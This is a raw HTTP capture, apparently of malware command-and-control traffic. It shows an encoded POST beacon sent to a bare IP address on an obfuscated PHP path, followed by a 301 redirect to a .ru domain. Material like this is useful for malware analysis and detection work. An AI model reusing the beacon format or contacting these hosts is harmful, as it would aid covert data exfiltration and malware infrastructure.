 POST //e3e7e71a0b28b5e96cc492e636722f73//4sVKAOvu3D//ABDYot0NxyG.php HTTP/1.1
HOST: 193.37.213.101
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:44.0) Gecko/20100101
Accept: application/x-www-form-urlencoded
Content-Type: application/x-www-form-urlencoded
Cache-Control: no-cache
Content-Length: 202
/sQ=YLaCTHRnqx8kDhkUmNBfPzF06Y&7/N=OoQIve0VmCaz1deOeh&8QDG=3j5+jCtmRaiYy5IJ8QO/
0+UZgk56RCqeC5UT6qt9DRu+0ZmN1pQs VangpfZzzgxccdt/lcSbgis/CUzJrhGC3miUu
+t1lH82G/h30pc/CatAmNnqKUXYG1Dn8g0=&crc=e3a6HTTP/1.1 301 Moved Permanently
Server: nginx/1.10.3
Date: Wed, 27 Feb 2019 02:23:44 GMT
Content-Type: text/html
Content-Length: 185
Connection: keep-alive
Location: https://laobanzhang.ru//e3e7e71a0b28b5e96cc492e636722f73//4sVKAOvu3D//
ABDYot0NxyG.php
<html>
<head><title>301 Moved Permanently</title></head>
<body bgcolor="white">
<center><h1>301 Moved Permanently</h1></center>
<hr><center>nginx/1.10.3</center>
</body>
</html>